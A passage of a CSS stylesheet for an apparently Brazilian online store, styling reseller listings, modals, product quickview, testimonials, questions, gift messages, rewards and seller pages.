    content: 'Este estado não possui nenhuma revenda.';
    text-align: center;
    padding: 5px 15px;
    background: #05086F;
    color: #FFFFFF;
    border-radius: 5px;
    transform: translateX(-50%);
}
#listagem-mapa.go:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background: rgba(255,255,255,.7);
    content: ''
}
#listagem-mapa.go .loader {
    position: absolute;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    z-index: 9999;
    display: block
}
#listagem-mapa .loader {
    width: 40px;
    height: 40px;
    display: none
}
#listagem-mapa .links { display: none }
#listagem-mapa .o-mapa {
    display: inline-block;
    position: relative
}
#listagem-mapa .o-mapa .pin {
    width: 20px;
    height: 26px;
    fill: #05086F;
    position: absolute;
    transform: translate(-50%, -100%);
    transform-origin: center bottom
}
#listagem-mapa .tiptop {
    visibility: hidden;
    font-size: 12px;
    font-weight: 600;
    color: rgba(0,0,0,.7);
    text-align: center;
    padding: 3px 10px;
    background: rgba(255,255,255,.8);
    border-radius: 5px;
    box-shadow: rgba(0,0,0,.1);
    position: absolute;
    transform: translate(-50%, -150%)
}
#listagem-mapa .tiptop:before {
    position: absolute;
    top: 100%;
    left: calc(50% - 5px);
    display: block;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: rgba(255,255,255,.8);
    content: ''
}
#listagem-mapa .tiptop.on { visibility: visible }
#listagem-mapa .tiptop strong {
    display: block;
    font-size: 16px;
    color: #05086F
}
.revendas-cep .input-box {
    margin-bottom: 20px;
    display: flex;
    align-items: stretch;
}
.revendas-cep input[type=text] { flex: 1 1 auto }
.revendas-cep input[type=submit] {
    height: 40px;
    line-height: 40px;
    margin-left: 10px;
    flex: 0 0 auto;
}
.or-map {
    font-size: 14px;
    color: #666;
    position: relative;
    margin-bottom: 20px
}
.or-map:before {
    position: absolute;
    right: calc(100% + 10px);
    top: calc(50% - 10px);
    content: '\f060';
    display: block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 20px;
    color: #05086F
}
.revendas-uf-cidade { display: none }
.revendas-uf-cidade.searched { display: block }
.revendas-uf-cidade .filtros {
    display: flex;
    align-items: stretch;
}
.revendas-uf-cidade .filtro-estado { flex: 1 1 auto }
.revendas-uf-cidade .filtro-cidade {
    margin: 0 10px;
    flex: 2 1 auto;
}
.revendas-uf-cidade .bt {
    height: 40px;
    line-height: 40px;
    flex: 0 0 auto
}
.revendas-list {
    padding-top: 40px;
    border-top: 1px solid rgba(0,0,0,.15)
}
.revendaslist {
    margin: 0 -10px -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
}
.revendaslist > li {
    min-width: 300px;
    padding: 0 10px 20px;
    position: relative;
    flex: 0 1 25%;
}
.revendaslist > li:before {
    position: absolute;
    top: 0;
    left: 10px;
    right: 10px;
    bottom: 20px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1),0 2px 5px rgba(0,0,0,.1);
    content: ''
}
.revendaslist .img { position: relative }
.revendaslist .cidade {
    position: relative;
    padding: 20px;
    font-size: 13px
}
.revendaslist .info {
    position: relative;
    padding: 0 20px 20px
}
.revendaslist .info h2 {
    margin-bottom: 10px;
    font-size: 18px
}
.revendaslist .endereco {
    line-height: 1.3em;
    font-size: 13px;
    color: #666
}
.revendaslist .telmail {
    display: block;
    padding-top: 10px;
    font-size: 13px
}
.revendaslist .telmail li:before {
    content: '\f095';
    margin-right: 7px
}
.revendaslist .telmail li.mail:before { content: '\f003' }
.revendaslist .telmail a { color: #05086F }
.revendaslist .telmail a:hover { color: #CD9967 }
.revendaslist .conheca {
    display: inline-block;
    margin-top: 10px;
    font-size: 12px;
    padding: 5px 10px;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF
}
.revendaslist .conheca:hover {
    background: #CD9967;
    color: #FFFFFF
}
.arevenda {
    display: flex;
    align-items: stretch;
}
.arevenda .left { flex: 1 1 auto }
.arevenda .right {
    margin-left: 20px;
    padding-left: 20px;
    box-shadow: inset 1px 0 0 rgba(0,0,0,.2);
    flex: 0 0 25%;
}
.arevenda .dados { margin-bottom: 20px }
.arevenda .dados { font-size: 13px }
.arevenda .dados > div {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0,0,0,.1)
}
.arevenda .dados > div:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.arevenda .dados h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600
}
.arevenda .dados address { line-height: 1.3em }
.arevenda .dados .contato li { margin-bottom: 5px }
.arevenda .dados .contato li:last-child { margin-bottom: 0 }
.arevenda .dados .contato li:before {
    content: '\f095';
    margin-right: 7px
}
.arevenda .dados .contato li.mail:before { content: '\f003' }
.arevenda .dados a { color: #05086F }
.arevenda .dados a:hover { color: #CD9967 }
.arevenda .galeria-nav {
    border: 1px solid rgba(0,0,0,.2);
    border-width: 1px 0;
    padding: 20px 0 10px;
    margin: 0 0 20px -20px;
    background: #fff
}
.arevenda .galeria-nav ul {

    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;

    -webkit-column-gap: 10px;
       -moz-column-gap: 10px;
            column-gap: 10px;
}
.arevenda .galeria-nav li {
    padding-bottom: 10px;
    display: block;

    -webkit-column-break-inside: avoid;
	   -moz-column-break-inside: avoid;
	     -moz-page-break-inside: avoid;
	          page-break-inside: avoid;
	               break-inside: avoid-column;
}
.arevenda .galeria-nav a,
.arevenda .galeria-nav img { display: block }
.arevenda .map h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600
}
.mapa-revenda {
    width: 100%;
    height: 300px
}
.cases-revenda h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600
}
.cases-revenda ul {
    margin: 0 -10px -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
}
.cases-revenda li {
    padding: 0 10px 20px;
    min-width: 250px;
    flex: 0 1 20%;
}
.cases-revenda a {
    position: relative;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 20px;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    min-height: 250px;
    font-weight: 700;
    text-shadow: 0 1px 1px rgba(0,0,0,.4);
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
}
.cases-revenda a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.5));
    content: ''
}
.cases-revenda a:hover:before { opacity: .5 }
.cases-revenda a .svg-loader {
    position: absolute;
    top: calc(50% - 25px);
    left: calc(50% - 25px);
    width: 50px;
    height: 50px
}
.cases-revenda .img { display: none }
.cases-revenda .name { position: relative }
.case-detail-content { display: flex }
.case-detail-content .images { flex: 0 0 400px }
.case-detail-content .dados {
    margin-left: 30px;
    flex: 1 1 auto;
}
.case-detail-content .bx-wrapper { position: relative }
.case-detail-content .bx-pager {
    text-align: center;
    font-size: 0;
    line-height: 1em;
    padding-top: 10px
}
.case-detail-content .bx-pager-item {
    display: inline-block;
    margin: 0 2px
}
.case-detail-content .bx-pager-item a {
    display: block;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #ccc;
    font-size: 0;
    text-indent: -9999px
}
.case-detail-content .bx-pager-item a.active { background: #05086F }
.case-detail-content .bx-controls-direction a {
    position: absolute;
    top: calc(50% - 10px);
    left: -20px;
    font-size: 0;
    text-indent: -9999px;
    color: #ccc
}
.case-detail-content .bx-controls-direction a:before {
    display: block;
    content: '\f053';
    font-size: 16px;
    text-indent: 0;
    line-height: 20px;
    width: 20px;
    text-align: center
}
.case-detail-content .bx-controls-direction a.bx-next {
    left: auto;
    right: -20px
}
.case-detail-content .bx-controls-direction a.bx-next:before { content: '\f054' }
.case-detail-content .bx-controls-direction a:hover { color: #05086F }
.case-detail-content .nome {
    color: #111;
    margin-bottom: 20px
}

/* Modal */
.biz-modal-frame .modal-container .modal { box-shadow: 0 5px 35px rgba(0,0,0,.3) }
.biz-modal-frame .modal-container .std { padding: 20px }
.biz-modal-frame .modal-close { margin-bottom: 10px }

/* Modal - Vídeo */
#product-video.biz-modal-frame .modal-container .std {
    position: relative;
    padding: 0;
    line-height: 1em
}
#product-video.biz-modal-frame .modal-container .std:before {
    display: block;
    width: 100vw;
    max-width: 100%;
    padding-top: 56.25%;
    content: ''
}
#product-video.biz-modal-frame .modal-container .std iframe,
#product-video.biz-modal-frame .modal-container .std object,
#product-video.biz-modal-frame .modal-container .std embed,
#product-video.biz-modal-frame .modal-container .std video {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}
#product-video.biz-modal-frame .modal-container .std .video-fix-frame {
    position: static !important;
    width: auto !important
}
#product-video.biz-modal-frame .modal-container .std .video-fix-frame:before { display: none !important }

/* Modal - Continuar / Finalizar */
#continuar-finalizar { background: rgba(0,0,0,.3) }
#continuar-finalizar .modal-close { opacity: 1 }
#continuar-finalizar .modal-close .ico path {
    stroke: #fff;
    stroke-width: 3px
}
#continuar-finalizar .modal-container .modal {
    background: #fff;
    padding: 30px
}
#continuar-finalizar .modal-container .std {
    padding: 0;
    margin-bottom: 20px
}
#continuar-finalizar .modal-container .actions {
    padding: 20px 0 0;
    border-top: 1px solid rgba(0,0,0,.1)
}
#continuar-finalizar .current-product {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600;
    text-align: center
}
#continuar-finalizar .actions {
    margin: 0 -10px;
    display: flex;
    align-items: stretch;
}
#continuar-finalizar .actions a {
    margin: 0 10px;
    padding: 0 15px;
    border-radius: 3px;
    min-height: 40px;
    text-align: center;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    background: #6F686E;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}
#continuar-finalizar .actions a:hover {
    background: #534E52;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-cart {
    background: #05086F;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-cart:hover {
    background: #CD9967;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-checkout {
    background: #EC0C17;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-checkout:hover {
    background: #CD9967;
    color: #FFFFFF
}

/* Quickview */
#quickview-loader {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 9999;
    background: rgba(255,255,255,.5);
    box-shadow: 0 0 0 9999px rgba(255,255,255,.5);
    transform: translate(-50%, -50%);
}
#quickview-loader .svg-loader {
    width: 100px;
    height: 100px;
    display: block
}
#quickview-loader .txt {
    display: block;
    text-align: center;
    padding-top: 5px;
    color: #05086F;
    font-size: 14px;
    font-weight: 600
}
#quick-window .over {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.2);
    z-index: 999
}
.quickview-outerbox {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 9999;
    width: 90vw;
    height: 530px;
    max-width: 980px;
    max-height: 80vh;
    padding: 20px;
    background: #fff;
    transform: translate(-50%, -50%);
}
.quick-view-essential {
    display: flex;
    align-items: stretch;
}
.quickview-close {
    position: absolute;
    bottom: calc(100% + 10px);
    right: 0
}
.quickview-close span { display: none }
.quickview-close .ico {
    width: 30px;
    height: 30px;
    stroke: #fff
}
.quickview-close:hover .ico { stroke: #05086F }
.quick-view-img {
    max-width: 400px;
    margin-right: 20px;
    flex: 0 0 400px;
}
.quick-view-img .owl-theme .owl-buttons div { width: 20px }
.quick-view-img .owl-theme .owl-buttons div.owl-prev { left: -20px }
.quick-view-img .owl-theme .owl-buttons div.owl-next { right: -20px }
.quick-view-img .owl-theme .owl-page span {
    width: 6px;
    height: 6px;
    margin: 4px;
    opacity: .3
}
.quick-view-img .owl-theme .owl-page.active span,
.quick-view-img .owl-theme .clickable .owl-page:hover span { opacity: 1 }
.quick-view-img .main-images:not(.owl-carousel) { margin-bottom: 10px }
.quick-view-img .thumb-images {
    margin: 0 -5px;
    width: calc(100% + 10px)
}
.quick-view-img .thumb-images li {
    cursor: pointer;
    padding: 0 5px;
    width: 20%
}
.quick-view-img .video-thumbs-line .thumb-images li { width: 25% }
.quick-view-img .thumb-images .owl-item { opacity: .5 }
.quick-view-img .thumb-images .owl-item:hover,
.quick-view-img .thumb-images .owl-item.synced { opacity: 1 }
.quick-view-img .thumb-images .owl-item li,
.quick-view-img .video-thumbs-line .thumb-images .owl-item li { width: auto }
.quick-view-img .video-thumbs-line {
    display: flex;
    align-items: stretch;
}
.quick-view-img .product-video {
    height: auto;
    min-height: 0;
    margin: 0;
    padding-right: 10px;
    flex: 0 0 20%;
    display: flex;
    flex-flow: column nowrap;
}
.quick-view-img .product-video .video-thumb { flex: 1 1 auto }
.quick-view-img .thumbs {
    max-width: 80%;
    flex: 1 1 auto;
}
.quick-view-shop {
    flex: 1 1 auto;
    display: flex;
    flex-flow: column nowrap;
}
.quick-view-shop .no-scroll { flex: 0 0 auto }
.quick-view-shop .scroll {
    margin-top: 20px;
    position: relative;
    flex: 1 1 auto
}
.quick-view-shop .product-name { margin-bottom: 10px }
.quick-view-shop .product-name h2 {
    font-size: 30px;
    line-height: 1.1em;
    margin-bottom: 10px
}
.quick-view-shop .product-name .sku {
    font-size: 12px;
    color: #666
}
.quick-view-shop .product-rate { margin-bottom: 20px }
.quick-view-shop .btn-cart {
    height: 40px;
    line-height: 36px;
    padding: 0 20px;
    font-size: 16px
}
.quick-view-shop .price-box { margin-bottom: 20px }
.quick-view-short-desc {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    overflow-y: auto
}

/* Depoimentos */
.testimonial-submit { margin-bottom: 20px }
.testimonial-submit .title {
    cursor: pointer;
    display: inline-block;
    font-size: 16px
}
.testimonial-submit .title span {
    display: inline-block;
    vertical-align: middle;
    font-weight: 600;
    margin-right: 10px;
    padding: 0 20px;
    line-height: 40px;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF
}
.testimonial-submit .title small {
    display: inline-block;
    vertical-align: middle;
    color: #666
}
.testimonial-submit .title:hover span {
    background: #CD9967;
    color: #FFFFFF
}
.testimonial-submit form {
    margin-top: 20px;
    padding: 20px;
    box-shadow: inset 0 0 0 1px #ddd;
    display: none
}
.testimonial-submit .input-box-captcha {
    padding: 10px;
    background: #eee;
    display: flex;
    align-items: center;
}
.testimonial-submit .input-box-captcha img {
    margin-right: 10px;
    flex: 0 0 auto;
}
.testimonial-submit .input-box-captcha label {
    font-size: 12px;
    margin: 0
}
.testimonial-submit .input-box-captcha label input { margin-top: 5px }
.testimonial-submit .refresh-captcha {
    font-size: 20px;
    color: #555;
    align-self: flex-end
}
.testimonial-submit .refresh-captcha:before {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    content: '\f021'
}
.testimonial-submit .refresh-captcha span { display: none }
.testimonial-submit .refresh-captcha:hover { color: #05086F }
.testimonial-submit .refresh-captcha.loading:before { display: none }
.testimonial-submit .form-list .fields > .name,
.testimonial-submit .form-list .fields > .email { flex: 1 1 33.333% }
.testimonial-submit .form-list .fields > .rating { flex: 1 1 10% }
.testimonial-submit .form-list .fields.actions { align-items: flex-end }
.testimonial-submit .form-list .fields > * {
    flex: 1 1 auto;
    max-width: none
}
.testimonial-submit .form-list .fields > *.bts { flex: 0 0 auto }
.testimonial-submit button {
    width: 100%;
    height: 40px;
    white-space: nowrap;
    font-size: 16px
}
.customer-testimonials {
    padding-top: 20px;
    border-top: 1px solid #ddd;

    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;

    -webkit-column-gap: 20px;
       -moz-column-gap: 20px;
            column-gap: 20px;
}
.customer-testimonials > div {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 1px 0 20px;
    vertical-align: top;

    -webkit-column-break-inside: avoid;
	   -moz-column-break-inside: avoid;
	     -moz-page-break-inside: avoid;
	          page-break-inside: avoid;
	               break-inside: avoid-column;
}
.testimonial-source {
    margin-bottom: 5px;
    padding: 0 20px 0 60px;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
.testimonial-author {
    font-size: 16px;
    line-height: 1.1em;
    font-weight: 600;
    margin-right: 20px
}
.testimonial-date {
    font-size: 12px;
    color: #666
}
.testimonial-content {
    display: flex;
    align-items: flex-start;
}
.testimonial-content .std {
    margin: 0 0 0 10px !important;
    padding: 10px 20px 15px;
    border-radius: 0 20px 20px;
    box-shadow: inset 0 0 0 1px #ccc;
    flex: 1 1 auto;
}
.testimonial-rating {
    line-height: 50px;
    width: 50px;
    text-align: center;
    border-radius: 100%;
    background: #eee;
    color: rgba(0,0,0,.7);
    font-size: 22px;
    flex: 0 0 50px;
}
.testimonial-rating:before { content: '\f088' }
.testimonial-rating span { display: none }
.positivo .testimonial-rating { background: #8dc63f }
.positivo .testimonial-rating:before { content: '\f087' }

/* Depoimentos - Inserção */
.testimonials header {
    margin-bottom: 20px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.testimonials .title {
    font-size: 23px;
    font-weight: 400;
    text-transform: uppercase;
    color: #000
}
.testimonials .links {
    display: flex;
    align-items: flex-start;
}
.testimonials .links a {
    margin-left: 10px;
    line-height: 30px;
    padding: 0 20px;
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF
}
.testimonials .links a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.testimonials .list {
    padding-top: 20px;
    border-top: 1px solid #ddd;

    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;

    -webkit-column-gap: 20px;
       -moz-column-gap: 20px;
            column-gap: 20px;
}
.testimonials .testimonial {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 1px 0 20px;
    vertical-align: top;

    -webkit-column-break-inside: avoid;
	   -moz-column-break-inside: avoid;
	     -moz-page-break-inside: avoid;
	          page-break-inside: avoid;
	               break-inside: avoid-column;
}

/* Comparador */
#compare-loader {
    position: fixed;
    z-index: 9999;
    left: calc(50% - 50px);
    top: calc(50% - 50px);
    box-shadow: 0 0 0 9999px rgba(255,255,255,.5);
    background: rgba(255,255,255,.5)
}
#compare-loader .svg-loader {
    width: 100px;
    height: 100px
}
#compare-modal {
    position: fixed;
    z-index: 99999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.2)
}
.compare-modal {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100vw;
    max-width: 1180px;
    transform: translate(-50%, -50%)
}
#compare-result {
    max-height: 80vh;
    overflow-y: auto;
    background: #fff;
    padding: 20px;
    box-shadow: 0 5px 35px rgba(0,0,0,.4)
}
.compare-close {
    cursor: pointer;
    position: absolute;
    bottom: calc(100% + 10px);
    right: 0;
    display: block
}
.compare-close .ico {
    width: 30px;
    height: 30px;
    stroke: #fff
}
.compare-close .ico path { stroke: #fff }
.compare-close:hover .ico path { stroke: #05086F }

/* Perguntas */
.questions {
}
.questions__title { margin-bottom: 30px }
.questions__title .title {
    font-size: 29px;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.questions .subtitle {
    font-size: 16px;
    font-weight: 400;
    color: #666;
}
.questions__noresults {
    padding: 20px;
    background: #eee;
    margin-bottom: 30px;
    color: #777;
}
.questions__form .title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
}
.questions__list {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(0,0,0,.2);
}
.questions__item:not(:last-child) {
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.questions__item.voted {
    position: relative;
    margin-right: 200px;
    padding-right: 20px;
    border-right: 1px solid rgba(0,0,0,.2);
}
.questions__info {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.questions__info:before {

    content: "\f059";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    font-size: 20px;
    color: #05086F;
    margin-right: 10px;
    flex: 0 0 auto;
}
.questions__author {
    font-size: 18px;
    font-weight: 600;
    margin-right: 20px;
}
.questions__date {
    font-size: 14px;
    color: #777
}
.questions__question { margin-bottom: 5px }
.questions__question .std {
    font-size: 16px;
    color: #000
}
.questions__reply {
    display: flex;
    align-items: flex-start;
}
.questions__reply:before {

    content: "\f106";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    flex: 0 0 auto;
    font-size: 20px;
    margin-right: 10px;
    color: #05086F;
}
.questions__reply .std {
    font-size: 16px;
    color: #777
}
.questions__vote {
    position: absolute;
    right: -200px;
    top: 0;
    width: 180px;
    text-align: right;
}
.questions__vote .subtitle {
    display: block;
    font-size: 14px;
    margin-bottom: 10px;
}
.questions__vote .btn {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 100%;
    cursor: pointer;
    transition: all 200ms ease-out;
}
.questions__vote .btn:hover {
    background: #05086F;
    color: #FFFFFF;
}
.questions__vote .btn span { display: none }
.questions__like:before { 
    content: "\f087";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased; }
.questions__dislike:before { 
    content: "\f088";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased; }
.questions__pager {
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 5px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.questions__pager .subtitle { font-size: 14px }
.questions__pager select {
    flex: 0 0 100px;
    width: 100px;
    height: 30px;
    font-size: 14px;
    margin-left: 10px;
}
.questions__pager .order { display: none }

/* Mensagem de Presente */
#onepage-checkout-shipping-method-additional-load {
    margin: 20px -35px 0;
    padding: 20px 35px;
    border: 1px solid rgba(0,0,0,.1);
    border-width: 1px 0;
    position: relative;
    text-align: right;
}
#onepage-checkout-shipping-method-additional-load h3 {
    position: relative;
    padding-left: 50px;
    display: inline-block;
}
#onepage-checkout-shipping-method-additional-load h3:before {

    content: "\f06b";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    color: #05086F;
    position: absolute;
    left: 0;
    top: calc(50% - 15px);
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 30px;
}
label[for='allow_gift_messages_for_order'],
label[for='allow_gift_messages_for_items'],
label[for='allow_gift_messages'] {
    display: inline-block;
    padding: 10px 20px;
    height: auto;
    line-height: 1em;
    border-radius: 3px;
    background: #05086F;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.1);
    color: #FFFFFF;
    cursor: pointer;
    transition: all 200ms ease-out;
}
label[for='allow_gift_messages_for_order'],
label[for='allow_gift_messages_for_items'] {
    display: block;
    background: #eee;
    color: #666;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    text-align: center;
}
label[for='allow_gift_messages']:hover {
    background: #CD9967;
    color: #FFFFFF;
}
.gift-messages-form {
    padding-top: 20px;
    line-height: 1.3em;
    color: #555
}
.gift-messages-form h4 { display: none }
.gift-messages-form .inner-box {
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    margin: -10px;
    text-align: left;
}
.gift-messages-form .inner-box > div {
    flex: 1 1 50%;
    min-width: 250px;
    padding: 10px
}
.form-box { padding-top: 10px }
.form-box p.msg {
    font-size: 12px;
    color: #999;
    font-style: italic;
    margin: 0 10px 10px;
    line-height: 1.1em;
}
.form-box label { font-size: 13px }
.form-box li.item {
    padding: 20px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    border-radius: 3px;
    margin-bottom: 20px;
}
.form-box li.item:last-child { margin-bottom: 0 }
.form-box li.item:hover { box-shadow: inset 0 0 0 1px #05086F }
.form-box li.item .number { display: none }
.form-box .prod-line {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.form-box .prod-info {
    flex: 0 0 40%;
    max-width: 150px;
    margin-right: 20px;
}
.form-box .product-name { margin-bottom: 10px }
.form-box .fields .field { min-width: 200px }

/*Lista de Materiais*/
#change-product-content .title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: .25rem;
}
#change-product-content .subtitle {
    margin-bottom: 1rem;
    font-size: .8rem;
    opacity: .6;
}
#change-product-content .topline {
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
#change-product-content .quick-search {
    flex: 0 1 50%;
    margin-left: 2rem;
    display: flex;
    align-items: center;
}
#change-product-content .quick-search:before {

    content: "\f002";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-right: 1rem;
    color: #05086F;
    flex: 0 0 auto;
}
#change-product-content .quick-search input {
    flex: 1 1 auto;
    border-color: #05086F;
}
.materials-exchange {
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    margin: 0 -.5rem -1rem;
    font-size: .8rem;
}
.materials-exchange * { line-height: 1em }
.std .materials-exchange > li {
    list-style: none;
    padding: 0 .5rem 1rem;
    margin: 0;
    flex: 1 1 25%;
    min-width: 280px;
    display: flex;
    flex-flow: column nowrap;
}
.std .materials-exchange > li.found { order: -1 }
.materials-exchange .case {
    flex: 1 1 100%;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
    padding: 1rem;
    border: 1px solid #ddd;
    background: #fff;
}
.materials-exchange .found .case { border: 3px solid #05086F }
.materials-exchange .image {
    display: block;
    flex: 0 0 100%;
    margin-bottom: .5rem;
}
.materials-exchange .image img { height: 100px }
.materials-exchange .name {
    display: block;
    flex: 0 0 100%;
    margin-bottom: .5rem;
    font-weight: 700;
    line-height: 1.2em;
}
.materials-exchange .price {
    font-weight: 600;
    color: #05086F;
    margin-bottom: -.5rem;
}
.materials-exchange .changed-product {
    cursor: pointer;
    padding: .5rem;
    font-weight: 700;
    background: #05086F;
    color: #FFFFFF;
    margin: 0 -.5rem -.5rem 0;
}
.materials-exchange .changed-product:hover {
    background: #CD9967;
    color: #FFFFFF;
}
table .change-product-link {
    text-decoration: none;
    font-size: .9rem;
    padding: .5rem;
    background: #05086F;
    color: #FFFFFF;
    display: inline-block;
}
table .change-product-link:before {

    content: "\f021";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-right: .25rem;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px
}
table .change-product-link:hover {
    background: #CD9967;
    color: #FFFFFF;
}

/*Fidelidade*/
.rewards {
}
.rewards__title {
    font-size: .8rem;
    text-align: center;
    background: #6F686E;
    color: #FFFFFF;
    padding: .5rem;
    border-radius: 3px 3px 0 0;
}
.rewards__content {
    padding: .5rem;
    border-radius: 0 0 3px 3px;
    border: 1px solid #ccc;
    background: #fff;
    color: #6F686E
}
.rewards__points {
    display: flex;
    align-items: center;
    justify-content: center;
}
.rewards__label {
    order: 2;
    margin-left: .5rem;
}
.rewards__sep { display: none }
.rewards__value {
    font-weight: 700;
    font-size: 1.4rem;
}
.totals__table .reward-row {
    background: #6F686E;
    color: #FFFFFF;
}
.totals__table .reward-row td {
    color: #FFFFFF;
    padding: 1rem;
}
.totals__table .reward-row td:last-child {
    text-align: right;
    font-weight: 700;
}
.totals__table .reward-row a {
    color: #FFFFFF;
    text-decoration: underline;
}
.rewards-cart {
    padding: 1rem;
    background: #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1);
}

/*Vendedores*/
body[class*='sellers']:not(.sellers-login-index) .header,
body[class*='sellers']:not(.sellers-login-index) .main,
body[class*='sellers']:not(.sellers-login-index) .footer{ max-width: 1200px }
body[class*='sellers']:not(.sellers-login-index) .header-container{ box-shadow: none }
body[class*='sellers']:not(.sellers-login-index) .header-container:before{ display: none }
.seller__header{}
.seller__logo{
    display: table;
    padding: 2rem;
    margin: 0 auto;
}
.seller__logo .-name{ display: none }
.seller__nav .ul--0{
    display: flex;
    align-items: stretch;
}
.seller__nav .li--0{
    flex: 1 1 auto;
    position: relative;
}
.seller__nav .a--0{
    display: block;
    text-align: center;
    padding: .5rem 0;
    font-size: 1rem;
    cursor: pointer;
}
.seller__nav .a--0:after{
    display: inline-block;
    vertical-align: middle;
    margin-left: .5rem;
    position: relative;
    top: -2px;
    filter: brightness(.6);
    content: "\f078";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.seller__nav .a--0.favoritos{ color: #e94c3c !important }
.seller__nav .a--0.favoritos:before{
    display: inline-block;
    vertical-align: middle;
    margin-right: .5rem;
    position: relative;
    top: -2px;
    content: "\f004";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
